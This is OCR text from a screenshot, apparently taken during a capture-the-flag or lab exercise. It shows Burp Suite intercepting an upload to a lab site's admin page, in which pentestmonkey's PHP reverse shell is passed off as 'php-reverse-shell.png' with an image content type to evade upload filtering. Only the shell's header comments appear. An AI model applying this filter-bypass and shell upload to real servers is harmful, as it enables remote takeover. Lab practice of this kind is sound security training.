 1 2 3 4
10.18.22.237
11:33
Tourism Website
Not secure
10.10.178.122:1337/upload-cv0010...
Admin Access
File Upload
Choose File php-reverse-shell.png Upload
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.178.122:1337
Forward Drop Interce... Action Open b... Comment this item HTTP/1
Pretty Raw Hex \n
10 Referer: http://10.10.178.122:1337/upload-cv00101011/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=jcb41nujlkuf6i3ooratjp3hd4
14 Connection: close
15
16 ------WebKitFormBoundarypYB5rwLU6zpFq9Ju
17 Content-Disposition: form-data; name="file"; filename
="php-reverse-shell.png"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation
in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.
Users take full responsibility
25 // for any actions performed using this tool.  The
author accepts no liability
26 // for damage caused by this tool.  If these terms
are not acceptable to you, then
27 // do not use this tool.
28 //
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13